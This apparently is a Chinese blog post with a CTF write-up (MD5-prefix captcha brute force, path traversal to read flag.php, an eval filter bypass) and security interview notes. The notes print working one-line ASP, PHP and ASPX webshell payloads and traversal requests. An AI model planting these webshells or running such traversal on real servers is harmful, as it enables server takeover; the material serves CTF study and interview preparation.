第一部分:https://www.ichunqiu.com/ 涉及md5碰撞,文件包含,网站绝对路径

第二部分:佛系面试题

一部分







captcha 验证码



一个数的md5值的前六位是afce73 暴破用的代码

import hashlib

i=1

while True:

hex=hashlib.md5(str(i).encode('utf-8')).hexdigest()

if str(hex)[0:6]== 'afce73':

print('captcha:',i)

break

else:

i+=1

`captcha: 42391425

要注意的是 用pycharm 不用在线编辑 会超时

耶耶耶

ps :验证码 代码 执行过程



只有a.php 能用 可以做知道 flag在web的根目录



用burp查看文件下载路径

用burp查看文件下载路径



ps 但不用burp 就尝试读取index.php,构造…/inedx.php啥的,但是发现只要文件名包含 任意字符+斜杠 都会提示 flag{wow!!!but not true},看来是屏蔽了目录穿越

ps:header " X-Powered-By: PHP/5.5.9-1ubuntu4.19 " 得知服务器系统是ubuntu,一般网站的路径即为 /var/www/html

在这里插入图片描述将url路径改成/Challenges/file/download.php?f=flag.php发现什么也没有,然后换成/Challenges/file/download.php?f=…/flag.php,发现



/Challenges/file/download.php?f=/var/www/html/Challenges/flag.php试一下

打开发现是源代码



源码中提示:post方式提交flag参数,而且出现’`’, ‘$’, ‘*’, ‘#’, ‘:’, ‘\’, ‘"’, “’”, ‘(’, ‘)’, ‘.’, '>'都会被替换成空格,,而且参数的长度必须小于13且参数中不包含return的字符串,才能执行eval函数。

执行了一个eval()函数,要在代码末尾添加分号来结束一行代码,所以传入参数要带一个分号,进过eval()函数后分号被去掉

所以flag的参数为flag;用渗透版火狐进行尝试:

没反应? 查看源码就可以看见了噜

======================================================================

二部分面试题 先整简单地吧 难的也不会。。

1.什么是 WebShell?

WebShell 就是以 asp、php、jsp 等网页文件形式存在的─种命令执行环 境,也可以将其称做为─种网页后门。黑客在入侵了─个网站后,通常会将这些 asp 或 php 后门文件与网站服务器 WEB 目录下正常的网页文件混在─起,然后 就可以使用浏览器来访问这些 asp 或者 php 后门,得到─个命令执行环境,以达 到控制网站服务器的目的(可以上传下载文件,查看数据库,执行任意程序命令

等)。

2.SSH 为建立在应用层基础上的安全协议。SSH 是目前较可靠,专为远 程登录会话和其他网络服务提供安全性的协议

3.一句话木马

asp 一句话木马:

<%execute(request(“value”))%>

php 一句话木马:<?php@eval($_POST[value]);?>

变形:<?php$x=$_GET[‘z’];@eval(“$x;”);?>

aspx 一句话木马:

<%@ PageLanguage=“Jscript”%>

<%eval(Request.Item[“value”])%>

4. NAT(网络地址转换)协议

5.内网穿透

即 NAT 穿透,采用端口映射,让外网的电脑找到处于内网的电脑,同时也可基

于 HTTP/2 实现 web 内网穿透。